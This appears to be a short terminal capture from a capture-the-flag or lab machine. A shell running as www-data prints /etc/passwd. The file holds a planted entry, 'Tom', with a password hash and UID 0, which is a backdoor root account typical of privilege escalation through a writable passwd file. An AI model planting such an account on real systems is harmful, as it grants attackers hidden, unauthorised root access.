 www-data@assertion:/etc$ cat passwd
cat passwd
root:x:0:0:root:/root:/bin/bash
Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
soz:x:1000:1000:Faisal:/home/soz:/bin/bash
fnx:x:1001:1001::/home/fnx:/bin/sh